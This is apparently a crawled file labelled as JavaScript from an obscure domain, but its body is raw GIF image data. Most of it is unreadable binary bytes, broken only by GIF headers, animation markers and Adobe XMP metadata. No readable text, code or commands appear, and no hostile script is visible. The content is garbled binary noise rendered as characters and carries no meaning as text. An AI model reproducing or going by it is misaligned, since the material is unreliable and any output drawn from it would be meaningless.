>�"�A븦���~��D6�=A�T�˦P��Q�c<#����ah
�PL�OJP�X���Y �Zk��@a��'cV�r���]M}Wz�R���)���� ���p޺�ː<��	�,.N�:���g4�}��1��@Z* ��i<ra�0�
V<]�Y����M�fSCV%�!�}j57P+�;,^Lv�S��T�g��>SA"���2��x�4�?a�'L�M#Ψ�|�-�~p.G���E�G5HYqh�k��+�nX��DT�}H�Mw���T6�=�$����},�
:+�>ބ�St��*i<��) ���Z�g�|�����P�zT����@��P`#�@؜���GYs���4��+Ɏb�$i&�Dp+�/�Ӈ����y1��+�)T��+�L���f��7�rq�'�:�S8r���[ 8 ��R�����#z�1�q�ð��Ɨ�u5J�c��'l�k���'�A��^�
�h֪@��ٵpc'n��R$�n���N�N�"�0B1,�6\X칑�,v9P�w(Ag�@c�C���0�ޖ�V	��mͨx+r�u��SIG1y��Lu���ڰ7��!�����&�4��DV ,���U�pW�0,Y;L���0�6�A9�؃���,<���u��p��W�1���يia�(��0;��to� w
#����2���`�NL!yOTO�Y:CL��K�ر�`sx��ba�F���w��#���������g%�$&��X�|%�U�@~}�M8�aÚB�� \V�Z���l#|�x���"�`}L�buu1� ,�%�u�& �' 9� �0���a;DB�xE���=���Ѕ.4w�e��%��"�����a����7�W�E��C���+8)�R��J��R �Id���n�-��>`��'�[����u,���=x���&T d+��0��LT�&���sG�R��f��>x�+�}\4s��	@�m�f*,9�� �{��xǕ�H�.�U($��4= /F#j`�>B?�(>[�<�~F���;��֟�E�m�Lg���'7Z�'Tɿ���@R)/Xk�~[>��\��j�l'C}��0pk��!1���ׇ��	�|�<<}�,���}<C���滮�+����{�;a�)+��V��3ZU7Vv��R.[��	#NA�B'G�}�R.F�ֆ)c�v�4�	hB�+9!	�����7z$�+4!�������#5��Iê�z��ƀմx�R��ɐ�v�l�����C�̓���s�#0��5`�Oɛ�MA��`�W)ŉ0B1������<�\X]��$D��ف�)^��B1<��1�	܉���@�0�Ak����_5���M��$��ۘ��	�y[�����A�i�<pa  ��}`b!��`f�d #��&4�f ��lZ���1B	R��|�B��@B���B$��!\ ��	� T- <�C� �B!x�j��)䕔MA�B+I�mZ��"����t�,r!-v�~!1���������B��!�1��"32#!"*@#*��!<C!0����M�	t�0�
������Β�b�}!�I��c�naf��f�>j��}�?���@2B��@���b,�!#�@$h2B�2b3V� �3F�C�A"`� ��_��� 3�(�ܑ#�c���'2٦��c+~!��<��=v!��c/��,�/dA��cR�����0B�Tn� ��� Z$*\�E��W��&�2B<|d �@��4L���4� �@!|�)��)��)��]��N�#-Ҝ,��O2���b0� ��R"dS��I��U&eFc4F�Vn�fjffR%B�$2�f@ �&��3�@# �G2�+ ��4��	���0t �� ^�^��]2�<�af-.�rB�,B�t2�tJ'�����?�a �f1�#3@x��xޤy�z���C�e��M � 3�D T0K���X#���+̦wICܦn��+0Ao� �3��rNhr:'s2 ��~'�2C1x(3�����5�gz�A�h��=Õ�D��C�
C5H�0�(A�Z��h$�ĻM\@���C=\@���C=�A=�BĦ	0��݁ �dL�0@+d@!4(���23�(3�(�C��Ա��*�"�D#l�yPFaaT�`���c�ǑhJC�W�'j�� �D�����X�2����A!p*�F)�rꨊj�^��	�Hj�*h+��5*L�j]��]\ı�A���i��@K��)���,�2��.C'<�<�.��R*�J*�F*L��Rj=䀸��:���������+34���,ݕ�<��*�½�A!��ս���C�'���k�)�F�N륖���@�Җ�J�kDj�i�V��n,�v��~k0)<���욊h�,�6���B�� Zb�w�����m�e+Ħ�����j!t���vj'�j'���vB=8,�� �^@xk�J,�*kF�Èd-֪@='��ײ)3�l4A 4A���ڮ-ۺ�ۆ���-��m�*h0��
� H��d��@+覀����+���&��v-�r��&�p
�]�e�A\n�@� p��v�.�@�.�f���+���N�ҭ�-��m�����nݾ���&	�f�mI��
hl�-ڎm���Ajj��8����B��B �^/����v/�� �����.����o�mٺ�چ�����¯��/�έ��n,��T@�����j����o�&�0�7p�2�W��>�Ko�j�g/o�g (d�(���n�����
ǯ
�0�/���ΰ�N�B�BU��쁆�߶��
�ˎ��.0[p��+q3�@�+��Oq��S�o/p��j�(��Td@	[l�m�B���1���o�q�@�A+�q,@���-�� k�p����Y��KqT/A5H2%O�P�%O�&�$/,��r(WC5�$&<q�`��`�)�r+��)8��d���#D�ǰ-�10�q��-s32�q1�1�n)�v�B���m�p�R���)(1$k�$W��39��9�3)��#�2%dA������,��p@q*��p��8�#H�.�2̾B+�o$�- �/+�-p1?41� 1�D#s1�dt��5��3�fF�,�2�	p2)SB5��4@l�,�4��;�tL�sJ����,8B8� �sK�3/��"&��,�,�R3
���T �	��@���,tB7tC��Cs�D��/��D�� ߦZ�*s)S35h7Z�{�Ijt�@5�%l %��Kg�K�;� B�Bb�K�3%��dA$A$A8�;ǳ�o$��0�,�@p(��p� ��SY5-�o+h�vlsCp�m׶m�vn��m��Yw� �-nr��Aq�-p׵ptF�d�_��;gA/d�vBtAtwwswt�u%4���@���� h�yO�' �Ro�R45p(�R�jA <��f��@��l�6n�6X�vn�67ج��5n�$-ŵ h@  !�d � ,    � �  � �)��G���uP�3p�A�
�AD���Z��U�UD���D�"!'	�!Ա�D��X"鍊2*�TB�5U;����Ԏ��T%'�S�U`N��`��	��Շ�~�׳ΚM�V�?o�KP�[:���	b"E�<�|���G��D*N��/ˎ�I#"s�[*
�)�|p�Ѡ���2��_RU],xZe	^�ܸIo��
���tn�Wp`��G\��̂[~7/��o��u;}3���l�֊� DD��P�dE[y�)���7�2T@H\��"T�/�iь��"��L�M��3A�S�����t�Api�Sq`qBN�p8�S�(��](�����B`.*���-��6�}�E~�Q+ҀG�%ٌ��|e��1Z��O{���%`��]��A� �UL <!X�O?�fqp'''��!9Ⱂ;q�ŧ[yQwWusM؋��Ï? e��q�I��#@KwlcI{��_C���*�E�::lQ�?2�r����18 �4P�`�� �p'���V��d�'�.��2���7*:7�|.2��c�RH��vʌCd�<j�fť�2~�q�~�j�I?:���!PN2 8 �J��U����]}x�8�ܜ�)��Ҧ�'\۵�<����`�Jd��Dȸ(a� �ަ�m��@�6Y��%+�00 �E��"� !B9� A��PE�		.H?xH�ž���p(�Ŵ����f�G%t�� �|��_���͹+��H����;�J P�1 �C@cLT�PD/PP�#��\��TX3�[nw�r`��oo����	o�;��4X��%X2E��lC͖(��{I� ?uр��rD�'�@08�0�� ��`0�`� H5�	��3�W䤣�p^��a�������,����-��Vx�p���Cw�&���np�8��@�́{�S\j�nhH� 6`@ �v5�p�*�8�0��㡋��brj8V(�����[�F��}Y @R<M��<�7⦞��s�N^�&�B5T��#j��A��VE(�0�����A:��HM>��Np�_,�Mˑ��0�h!ЀN��&�/^�w~�!
s�� ]��;H֗�x��F�(��>����5HQ �
��!�`�[��K�/h�8 �4xD���r6'�7,�_�%N�X�4��(�)���PJ~�6�b&�.?�o��v� ��@����� EV\��0@2$��r�o�滕�l% hd K0��
J�l�p�7��$����ђ�&/I�k-�~�*��,`7j��k����L�p�QAMJ�6��
� �0��j���|�B D�9��/A� m����pc�X]�V7N%�2e"��!�&ִ�T��p�lG"�'��J1p�#f�@������h���b�o��(� D�=�"`} �:0Q5�L�
A�I��A7uR"��6o4u�w�)�8�B���_�� 0�@,�c�� ���R� G��ߌw��E��-\�����z���!A� Ɗ�r� R���N�`n=��N�B��S�
܎���l�`Yb���Br�v-e�Hn������j� ;�-1���j�0b�q�%A|�@�^U���"�{V�O*	�V�SDI��C*щ8v�*�Z/]�=q��1��F��Ftq$�*���@�6�.�����@2�1�V$ ���zEK��� 4	r<V�~�}l��5ـ�t%��#��^m��8�y���ͧ@�� �ź��wPϚ5e�;�cyQ+v@�Qhc�`�#�P�s���A��0�@Z�dX�9@�+=�Ϧ&���!:2�q�t$}k�nc������]tωl::DW!j!�|u[��B#�L�� �K���C@Ch]� ����U����@�q@0/Ĕ�2��w�ű�~���ڎ�GE�j��0�5u`?�*�t΅�)@tsZ�
0LwbB�@���$A NT]���S�=��u$/�ԫ��LcZP3�.R0����d�>t�m������WS��/��1(|�E Gv�;���i��f� D��Q�u �L'-�����:^�V�B
x��^�⯅��˔5b�#�v���jY:������鷌���V@%.UDd�!ن2�!�/���fb�! �h�
k�|�*��Lo� }��EH�1&x4�i�-�`m�i'ǉDp��l��B��e�qr����=�Q�3|�X�0X� n��a�6$D�w
@�p��8"�pݣp��p��cV��r�bbq�yP�W~��0"�c`�&&;�5S0u{�z����bvJ����{�?�j��C� 	ٓBa�8X��C}�Y�E`/�wuaH~i�}�u��0�N��AD�7�X�m�tO�vOx�Ǡ ��*�u#�0]_�67.�J ��@K��gC�`
�Z�'}���8���PrP�c���G~(X��`?liwu!�I���g���g'@[�z�w:�E�c6��ip�X���j�"�@^b 04��x�WhU�4 Y�+C0 w�[�Z�7~��'71�$N.�[���7��7��8���|U	�S`w�u#�ow�Io!J~g��)ʰ �.�x �pɧ|��g����9Y@V��o�_)�>��}�?�[�p:v5zL�H�4�VFe�hzZ�6p���@ǠA>�4��ݦrp�A����g	�/[�
��3���0d>)tc��8pUXeUOC�~��_��}'�ٰI$"��Rb0�sy�vi��G-��i��A��!@%fۀ��_����u���sD/���0
+����p����8LcU�pd �`
9���j�>&�u/ `!���	V�Xe�h"�֛Eٗz8gSX�p�0s����F�I:@��A�G���"���{`���{�i��BR�Y�48@r E@�К0 �qh~0~+��ͰccDO�R�wy������I|�Ǡ�\F��w�sq�	��CwP��$��p? TЙ*�4p��i+�P252�T���x`[7 ��y	�yY�u����d����ae'B�k�vz�e�9%{�87 �J��-�ť\�2`@|w@ P?A�0�e쐢���)	�	2J P�}x ��8� �`z���yoUqi������i	Iw� w��i��Y�{y�U��	A�Y��I�	����� K�)���r;� )@ې ` � 4�����b@�0�|248�n�� �"	�p�
�yY#~�u'��ЂG$NJTN���(@�� �/��P	��S�E�� �f� /􀪭0�Ly�P	1�F���������-
�25:���n0x`�� ���ܐV���
� ��,��Dd�5�(�z�s�
�oȗ{h$��* �c0jـ�:��W�|7�:`P8@"�?��@1t+2 C��hТhP2�4�.���&0~� ���������>%x�k�&n��-g�v�x�2bsT*�|�S�S�`J�5 Cp趘T��P�Q�'@��@~ �Я+ %����TC��E�C�	�q��}Z��Su�F�� �`��!B'#rga��U�x)�uY��� ��w[���`0�qJA8�6g] �������2A���; � ��`�H�|��Y3j>%��0:@ �+��]��g[&е�`��"�w"Nw�!�(��0�"+�Ź�����%��WK}خ��z�]� �?� �P8 {� F;�p>·t#��Y@p�G�d`�[&�eq[Xq��g���� �0^c:���s������S���=u@żbV���X=��)��E��j����4 �w`�?0�gZ
�p�>E�	���h	�,�g�tq�g��{�����"�'���-��|Y��E�R<�@�%�6�T ��{p���� _�2�a�@�)֨twl0�SU;����������T���}i���5�p����	$�������8���s4��E�|uO� p��e��k�G!=,� �S���c�t��LU�eI��_����Y��Ѻ��>���FDsё$�!��z6�	�t˗S�e��#��\��.g�S���=������p��vF�`QK0cE_��p� 4d�{�Z����ui� �~�Y��Mf�,�1��|�!+�ڌ���x8�9�S�-?��1X��g�":y?p�AD�%G�P� �� G��c�-5LT[�Dy�F���>�}��V? ���usb!j�Ml�sH- =�u��[	X�?�4�4�@�,�OoJ6P6`�cX`�
ڻ]�H�E? �'l�U�� 2�
4 �4@�7Ŝ�r�=&�`��  ��V��.�4�,P���l��+�e=S|�ތ�>�vCiA���T0&�/j�
mH���@� ղ�C�P���9_�-+��EME���
\�V���@���q!�S�V&i.��\�Rr��fûd=�ڗT�S����"�`��@��d?`M?Rq ��p`��nu� �2 �����R�E�C[��۬�~�"��S�M sl��2��HfQ��[��dM�j}�[�� ���ݐWD���w`���e��>� /�	׀R�MSAT�h�܊�8����;���	�}TA���V�n�mqV1 �d�]vfA1�,Uf�Y�:u�8;.�]��62K�2 �p @�����b�{MK��G!
`��#'� cЙ*��"��b ��_��'�ðU��-��Q``�i~'��� �e1α�0���b����$�i���V�S?��9_0.�'��
�. NR�; �I�cM��Cp�� �R��#[ZTq
��y ��Yµ��p��ڎL1"���d}�_<�I��Ψ��Yz3�x������,?�����0c�b��L0���C��$?�e�?�а!�X7�A��Z��RʹK"#��� �N����k��'�w[���k��b	k�β���c��+K	� ۻj%��C���x����Ѝ���}͚����g��:4���>)�H�>v�L'��!��vmI7��{���T	����q���x �C oH>�TR�	�
�p������0�	��p��� ���Ж�X��!� ���f�L1a�0�~5� �Ep�8��ȩ�GN޶���e�H�_©�� ܟp~��	7�f�p�*Zpg�6DD�l�4@<쨰{�gω���J��D� �@��H'���҉@�(��1�&l6a�`�6k�M`[R�q;�p!�f.`��r7f$�Q�eNűByr��/޾�^�s�̙��V@3\�<~����� K����B�@&l��;���4u��\n'&j���t4$�ACcK�BR�.B����+=*<[�H_P�.D�v0�Ʊ2Hp8��"��L����&�`G5���i�c�ڄ
d��bg�@�������	�&l��+0c D ���� �n��0JȮ���k���qR� jL/%�T�DH��_8��#rgF34�T�	5�����J�m�@��͒Cb�xꪩ&���DA�S�h  A �r���p�0l`g���b����c0[�s2��I�������h�_"���.��"�81�3����hr�X�*a�,YE����<��l ��B�
�Bxȟ@2e�(��6��a��A �Xc B�(�.W��br0�j����b,����e��*��]����$4�ͥcU�c5��!��:,*7@B�g�W*亝 R�D�f�^�(� ґ�1p��!l��ӅZ�*aA�C�n��rʛ��ʂ�� #+;3�>
P$V<�b��Bk�&_���J*�pۈ�<����GZI����c૛�r�L�A(�LpA�A�Iq��xd:�.�,*�����B��
D�˼�lq:����2�l4��y�5�=���!(������#�谊�.Xm	ן2�j�ZK4d�wGJ�.�S1����g�(�M5թ�lF*[x�v
��<����W��E�_�dA�MNlB���&6	�����@�F(���
�r�
p�W���d�R9cQ �B=�`�`
b���
����f>��_�*1` w���;�*3���� ��'pZT�F	cY��"r��@p���=:�f!x�521�Vn� �0
 TB�R�E$}t�&0�AАťn?HV�$.'q�.~9HClg�0_��F0s�/��$o�L����ּ�d5��1x�ED�IZD��8��;а|���yp�
>��"!�@$a� A
�C$�Y�Q6��r���a��".M�~�#�~����㋔ѕ9v��ːIgit���,�2�1�6���I7 �=�@o��~�7���`� ��d I��x�K�pv��!!��Z1%��)!S�$PI�k@B8N�����G�V�^AtK^W������M Z�<tjP��O�KP�`�Dh������pd��W�s�h���䃟���?X@}�Y�n�
�+�BH���U,@;�G�+^�M��pQa��&�PGi�Q�X��a(�s{����Z�	> #o(B�ә֑��`]�-�P%�a�A�
k� rp��魩`�H
��Aְ�	8LWc���@Nhl�)	M�Rs�	�у�zVl-Q�?�`���\x�� �h�pJ��9��=ؙ���p����I�4��	� vУ4x��"��Q������X�2i�f2���,�3���|��
S�_��A}p�;��Ga�#��0�+Ti��`�d�G@Ы#%,�ّ�"Lu`� n�xA �`�X��2�;~C�ZTB
R��-�D�Rv�$>����,R<�#�M�rb��!�59�NMp��JKx����/�K�W��a `��]�#���i�0��$�k0�`�0�u� ��Q:�qfcHg(@4����� &`)zPq�B2�ؐ�����lf4���fTݮ!���X�����պ��u{ i�+Q�p�G��(s��!0����&F���G�Z�� ���� ԁ�1�|5V���,�2�	 ��pn�A�y8�B~$'�+ܘDp��DA���C>�0�y �FA�Q����AA׽�u�<�2����7]k׃Ļ�DV�.#뱦���d4�>���?p!OER��s\�?�����b����t|�(���Sqy0�E����_���^����?& 2��"H{�=?������߄��cˌ12���FH+Ax��M <�Q�v`��]O}*���(p��3�Z �0�1�w�Ho��ˠE�O}��~�K�� D���=��'�?B��s;7�j	w;	x3�<D3��S��k@\<�s��9��ɚ�˼�C�T�Mඅ����=�C=����A�ۡf@4΋�d���VP�s���ˠ��y�����h�q ��?$�?n;4�;8�@D��C��[ �=�s?H=������Ӄ'���ú��ԋ��+bX�����;4R�`<���ʽ�:ӳ�>�:���;��C��=E�A�8n<��@D;=��<�s�иMhD	8��{A�K��;�! �G��1(Դ^)-aY��&? ���8�ü�\4���$F�[�<�ͳĤS���(N4�'���{��{�'ʆ@�P7��z |�l���E�h���������B���GO,FHdD��D�@� �C�O<D�c�Nd<��	x���3Mk��
x;�J2 �KA���HL�nKF@D��C�껺wD��B��:KDI�K��!Ё@84������HH1Y9�l �k����6�Es� �cD�d@�k��]��Ёz���sʇ�D���H��E� N`N(�L���J�`�ZL@���$d���>D8��J^\��.��c�$�Bۋ>�<F��K�s:Ds���?�c��k=x������aK��+J �HJ��K'T<D#$D�J�kͫ��O��c��I��+ƽ�@��ʧӃy��>���D��S�5���	N�~8��56b�"DJ��G��=Ō?\;oK�$l=�+Hh�k���BcT�`��aA�tI�k:�#H�3�����olȏh Ȼ:���0J�KP�K.�J����mc��O��4P���؁��@��4��2Լ��:�|��k�KL���4|hNNPK�|����5G���4���F���$��'�6`�UU��Xϔ<L����븂D���Q�s����,<�� P�B92�/;�Ö�C��N�sͶ���{�=8��=X�ɻj�gh�.m�{䆎�D��T`F��*�MH-�l0Ki�L��T��
Go�((B<�������d�����;�^�?�N��` `pg0F��B.<?BL��4pT`RK�Ѵ����1�5�r���ItP���5��8BI܃"�j�?���o�6�N=0=E�?I��H��@�tM�~0V��4�8��Q�T�q X�]>��E<0Fb�T]  �rhO@��U��d;�D�Ѧl��D�.-�=�4�&t����w] c��DN�؃���Q5ǷR���B���l͇[�k� �q����8*���sA���ܼ��T�L<��|0`�����9�Y@��:1m �2�K�*O��4}V6�Y7���kW��Ō�	�.��U���E=�Y�Z�tO|L�e�͒�!��8�SC�{���6b0֍0 �Y�ւ���RP7B������GG�Hl=n0mZ`���3=�%׌�č�ZlZ��ڥ�����n3?��9���Ăt���~儗�Q���C�i�6-]���QH]l@��X�-܏;�����U^\Ԍ�O�;L�cD*C��Ķ���	`��L���K�e����-�ӵtDC��084\���ݤ�Q$����k��������;��8�;�<4�J �<�E�"��L;��Tq��V@��U7�������L�i�<#�?КxL�3�CK x���e�Mh��u��C�<uL��F�Z�K"؉�0��K��p �Q� ���.ˀՁ���M@8�gL^�C�Vp��BCּ,fF��>ԃ)9UMRk�(�Ď;c��N��D�C�2v�><4�q��p*tb��[�<04'��(�H��a��`�cO���Xh�;!^`�h]�<BԚІQx�DG��&� DXcJ��K��$Ȯ�Y04Rź�k04x�f�sb����цG�e[ 4��
�G`�Z�4��!xC�&
�z�(9��I��`� �`�,��M�d���h���
��s [^g7�mPd1v�[.�����,�U�UȮ�0��f�w��К�p���[�iH��@��[p4p�!X�#�W����[�!0�5xB��5���^�e��n�_�Qcց������N��64�` 7H�9�7Ț�^g[ �"HOU�|�Y�Y0 ��,���J�\Ю$��EY0�~3ȅ\0mZ��,p�h�#�W�<���XW��F���F'��6 ���*0 ��vhp臶����|Pe�e�cs�k��@�m�8h�	�m ��)[8h�q<��A�A��.P�>�9�I�J��^Ȃ>��}�qFm�n�\8m�n�wh�Ap�$�mX)y��9x�W�-y���F �Z  8������@�*���⒃�a�..�����k?P
*�k*��!���M�j%H�d0�Qp�	��N �����"�A��,�^�� �Ύ�$���2O�wp30�'�$����rx�Wx������# �Z�#��0�0�0���xHn0���e9��"��.�-��Q ���6��uQ�m<��0P�W`��~rS0l�noC��X�,�iG�-' I��̎q��\؇bW�g�$�$�pG(t�I�p7��v�# �Z0�#�B��AǄ	00HtPx�G�q��q��7fx�d����!�!�R�h�U��N�'����Wh��9��Z@$P�#��\H��G�ς0�&��\Pp�6�vHv�~�N�`Юv@�A(�}Ƅi���vn�$���C?jV1��^�Jow要Jgk9�t1�q��{Ǆ�z���9�󙆟b4�7�P�Q0��rp�BW�>�Y��b7�>� \�k�mc/��{��x�7�6���<w�� �#��no�AG|o����1�^�����aN�w�w/OX�~��O���.}�w�V0�i�$�w�ܖ� 00h�Wx�#X�@��`�y���3ς��q�{/g�Ov�v�\hv�0Á,H��
���)ҡGA $x��@�� ^�y$p��wx�O�����tL��I�w�QP��Lx�C�)��` ���9+L�X!	ӣV!l�Y�䈢 �� A�@-9]rQ�C9R/cĸ��fK3�t�1�Χ�v1ڵ��.��������P�D�j�j&>Y3ej*
W�6��!I���F��"�����"rR�����*z�4u!< ���p�0`����"F�-I�@b0��$��"@`���I u��jU���n��u��U�V�S���*O2=y�l�}�� ���O�>)y��.}� ԸR=��D��I��'e{�`2%�  S�d�@ �	l�D���	�0���χ�Vn�3ZUq`&U��N	2��nO��o��aȅrH���!��a�m$rH^�qI-`���Y�ŌX\  �H��W�x���F�l�I
)�I?��_�a3�0�TY�(d�e`y��a�����Ib"&r"�����!pʩ"�)^�ŝy��%+z�>�\� `�A<(�C<0�c��X�JX����\!���><���@�s�x��w{!T^y��Q@k}�H<(�b#-����{� ,��4�"X`�'��`O�y���%�`p�>XP�g�,���x�'HqXHq������}��G`���tz:�H�# >�P�ߠ��eԃD5,yC���
S�L�(O<���믍x!�����(��r�-�#�E50�C� �*ǩ�>0�x��3��s@VX;���|���|����)�W�:���N?s�����i\�e�=����]T2�@��3k(q<��r�XG+��AǗh}��b`��6¢�p��6`9:�K��v�I� ��H�N��J������K�[K�Xdk(�r���`��\��)�}�
e4?ESt�K�x�Oc��M�Jl�x�u�tP�'as�Ϙo>���P�[c�6;���7$..�v?���i�8� e�9sRp������w\���
������x[�� �N�A;�����Fl�J@F<������[-����~0�N�B�zh@���x��»`��P�.lEt�Nq#|��tW`����M
谗��)�M��;��7�R��	JP�'$f
e�`}���h2_��0Ӡͤv? X!G�0�U�u50���(�����x�76 *C)KS�c&5�G ���A�&��� *aшF6Ғ���(B�0ASС���g�+���
v�ݠ��A�@#,�s�:���W���(k�������o,H8
U��WN��k]�2��v���y�8�
�<2�3"��KAK���ShD5�h�:ޱQ�
�·��ȋH�������UNt����>�RY x�q ��`���J+�"��i�`&ۖ�S�M��% o �Ra�Dh ZPN�n�8 ^�1��.b��Pi��%��藽�Qީ/��E�ʵZ��2���=DZ0R�`�0����Ú�� �S&?�93.�g6;@�(D��� �c9�	d���P�
���F񀘝U�p��9���c����#X�wD����	��C:&���w��@
6�-�78Buܖ��^a�{�q�;uG-�<"[�b<cL%Z�d�]T��⡵~���
i>�Rt����W;P�q�wk�j]>������u�;��x�e�S��D�8���L������� t��S��y�ڍ���S��b�c� !|Q��!cMT_ıxġ��3�x�\�
��� pg�˰�:��6���kՑoM�J�ڶl`�1)��B��Sh���Q�_F�i(�7]T�v.\L@��� ����r�9�X��i���`���:0������2-��-yh��� ���n�KHcZ�=��9�<�P� �~e�� W;�v6�R�ϊp����+<�ƈ�5�֚o�+-��w4����j�sS�95��`_���~�N�@O�OdpF�`-B촶��Fx���7�� FxsF�|�`�Z��.>�B`�+��>���+gc��4,�����9�i�6*:����Bܯ%���N���Z�7�ˌ^�G�ij��� �ig;;�N'����.�� �f/��?o������t���q����5�Cf.O��\�����fU������A
�]��;�J<�4w��R��<4����nZ 6���X�ix�����c�q`蕀��A��B��z;�]�_�K�j`�R���cCF��R�~�x��e޿���EM��Q�6 ��/����0ޯ"�n *|��w�Z�ӣ������G#��	@`B����Ӝ����Xx�>0�l�S(mL�+������� @�uܛ��)AA����&m��Tu�۽�[��T1L������"�˶��)���A���*p@�C 1�HA=�J���3ܟ.`,�N��K�����B|��ɛnJ\�U�yPqqM(�^���a���H�� �yΗ�1�&p@1|_���A2!��$�_��B��a,D�)B=� ( t ��X��s4b�IG�Y�L��Vl!�ր����|�r���Z��]F���O  #���#�!#h�O$�<�����K(hA$@$�_�c,�B  ���!ڃf�@u䟎Xc��,A�ר��]��Bڎ����@���Q�<����5��t����Ԁ(#<���i$$0uA�� Cj�<@O�T�)��@�@f$� *hB(�0("10�(@=X�dc6bˏ�����]�ְ�NA�L�C���$9�<�cQA���;�S"�(N��9dj#Te-U�#�Q�T%U2$X2�&�%Yb$1nd1�$D�>,0! �6�B"���A5��h���Z��*�>�QA�����}�<ĝ8dr��e�dR�UV�0BgZ��i�fU*�,�gj�&�A2�AB�&DYƦl^�E��m��\A"(8#(�  �(B0�B!\я��_J�=�@�AaF�*�C L�u�#Qj+�v�&U~�C��<�����fr�g�aUch��U��h2�0�c,�ez��Xz�l2�Y�&F�# �!��A`&���0C��+00���e�=�vR'wn�v>�eevRfy~�y�fE��<@�hZeg�h~�'k�{�'~��Y��}#m�&l����dd*����$(�T@��(�3�^�j�>lhN$%�^�C�)u���#��C��{^�x�'$�(���E�h1�iE֧��gW~��_w�(wRg�i��<4`�@H��P<�J=��Hb�����#<B!0���0�S�r�e���Bf-�)��iER%1�謂f-z��b1 in�*]uVg�&���
���6k�"*bL+�V+��B�t�B�)0u�3�CoV*d `������2çRi0|�=I�>�����t�kaB'�A�A��A첦�e�@��>�B(<C(t@( C 2(��^l<�
�n,�t]�X0�l��^hk�R�����,��C�éԃ�^��~j!P��"&,�� ���+���2A� @(؃��=���FmA���F�u�"h�"�Z�
�E#��!4B��훜��xA�|��xO����N�t���^��)��-���� �����Vj�&��.n�"((d (@���,�	l��f 3��A ��~Ї���W|E��I0�H"�E#�ѻD�6G`��j��-�ܭ�]A��.���o���m�փ�
n=���N��¤V��n= ,䲀����@?�����о��mo��)�"���l=����C'4o'�̯��,����2�A�o\@ ��p��'p����	����/������A!��*��+����"P��z/���+hn�b0�2n���6/��p ��n=ِA0�-p��-���m�10�^�@�6m@�ԦAC�O�����	<.("�f �q�1�0!�B� /������~o�6��&no�p�ү��. 7�
ԃ
� ��j�B�W1X1C /�$_1#'�Sq%7qO�g��q��+�q{2)c1c*	��",�����
�ph.30C��,��./�&C@���f�+���r�>r"'32g1/g�2/��C$C25Ws#3632C.��'��)4r32&D.���b*�A���"��"t/��q��+��+4�>��>� ��?3j#/�'rh�$o3?��*3$��<�%S-$G�WrDtDW�t�Gg45kt5K�'w�/?��k7/2&�tK���j�	��*/B6��������0�A�t>�s@�32/Sq#k3Sr2'h�Go�H5U�To4��|�T[ug��^�To Yc�,�5L�Zw�,x�,<.E��H�``B�]k���^�������s6���+��=u�s� �J11#26�5I�+�B5WWCT��Y����UWsW��,p���X�5Y�vh��̂,���Bm�H��
�5J��^���ho妀*�M�2NvЂ/b�s�Bd@E$�
�uWs5�$�v[���0W�+H�v�6Y/�+T�g;�,��vWC5l@5(�kׁic�@��X�B/�#�C��B�Bm�vm�B����H�*�� &�H�/��� ���_so<�x��<�� 8���4�@�xt� �6$w�Hs�v/���㲀 }{�w5�>TC8�$l@/�B���|��|SBk;8B��,�r�YSBH9�'�����-�B����+��&A�� ��q�8);�<�s�S��f�*��M��+�N��(D+������E��|S��Wȷd�5(�(H�lƧ�)P�{gAH� �Ö�Bd�,d��h��yl9�;�Hf�z��z.$A�9��6��-0�C� x�Ϧ@?� �`��@�p/�w�ó;��*� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20260111/b9809f09605096ea875984868e9ff055.js
body_size: 270016
content:
GIF89a�h�� ���Ǝy� ��q�wg����Fw�������+V���鵛wg��6g����P�콶�غdV��t����S*$���͖�����ק�����Ʉp�����͔�iVvSJ2��ӑUK����qi����ƽ�������ƭ�dW՛�������ܬ�ݵ�ҧv���������֦�ٻ���ގ�����ڹ�����nm�G:�Υ޵�ٛ�������Ȫ�iC9謨�����ƛ���ſ��WO����Cj����������νݷ�ȉ�̹��Wy]�gƥ�문꛻���������Л�ͦ����z���������ε��˵��v�ݬ��ԣ������ﵰ؉�����z����ή����ֻ�����ҷ��ꛚ�07�������ν݈��Ƃ���V[����Rk�Wq�Ɠ����̭����͵�{Y�ｭ��}ꉠ������ζ��YVӦb�y����������Ό��������Ƶw72�������������������������������ν絥���罭������������߭�����������ε֥�����������εޭ�罤����ƾ���絮ޥ��ν�������Ƶ�������������ƽޥ�･���֥�������֭��Ʊ������֭�������������RE�����ƴ���ε��p�cb����������9=�  ������� �PP�bZ�������F<�,)�!&�WKwG��B�2x�Jg��t���9�Ŕ�'���������������P������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.ccf84e0, 2022/06/22-22:13:26        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:2456a6f8-0d56-c242-b760-ad0c9f2cd271" xmpMM:DocumentID="xmp.did:E4A67FA5DC8E11F0989CBE8A70CDC05D" xmpMM:InstanceID="xmp.iid:E4A67FA4DC8E11F0989CBE8A70CDC05D" xmp:CreatorTool="Adobe Photoshop CC (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f287c122-0b7e-504c-b02c-8271453e0650" stRef:documentID="adobe:docid:photoshop:3f45c485-4ec6-a946-89b1-30b067392729"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    �h � E	H�@A�*\Ȱ�Ç#J�H��ŋ3j��q�Ǐ ��I�Nɓ(S�\ɲ�˗�bʜI��͛8s��ɳ�ȟ̂
